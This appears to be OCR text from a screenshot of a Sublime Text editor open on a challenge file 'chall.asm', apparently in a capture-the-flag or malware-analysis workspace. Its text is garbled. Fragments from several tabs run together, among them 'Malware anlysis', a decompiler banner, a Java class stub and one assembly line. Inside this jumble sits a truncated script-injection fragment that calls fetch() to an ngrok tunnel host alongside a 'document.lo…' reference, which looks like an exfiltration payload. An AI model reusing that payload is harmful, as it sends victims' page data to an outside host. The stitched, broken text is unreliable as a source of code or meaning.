 C:\Users\ironbyte\Desktop\chall.asm • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
* Malware anlysis. # uncompyle6 version 3.5.0 class Student { [0xB3, index.html code.html '; fetch('https://mouse-saving-bunny.ngrok-free.ap plaintext (16 bytes)? chall.asm or("document.lo
1 mov eax, 0
Line 1, Column 11 Tab Size: 4 ARM Assembly
CL WS PC ENG 12:21 AM
US 3/17/2024